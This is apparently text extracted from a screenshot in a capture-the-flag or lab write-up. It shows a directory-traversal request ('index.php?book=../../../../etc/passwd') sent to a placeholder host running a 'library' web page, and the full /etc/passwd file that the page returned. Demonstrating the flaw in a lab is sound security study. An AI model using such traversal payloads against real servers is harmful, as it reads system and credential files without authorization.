 Not Secure http://ip:8593/index.php?book=../../../../../../../../../etc/passwd
Main Page Book List
We are still setting up the library! Try later on!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/
sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/
sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/
nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin avahi:x:106:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:107:118::/var/lib/saned:/usr/sbin/nologin colord:x:108:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:109:7:HPLIP system user,,,:/var/run/
hplip:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:120:MySQL Server,,,:/nonexistent:/
bin/false miguel:x:1000:1000:,,,:/home/miguel:/bin/bash uuidd:x:112:121::/run/uuidd:/usr/sbin/nologin smmta:x:113:122:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin
smmsp:x:114:123:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin Debian-exim:x:115:124::/var/spool/exim4:/usr/sbin/nologin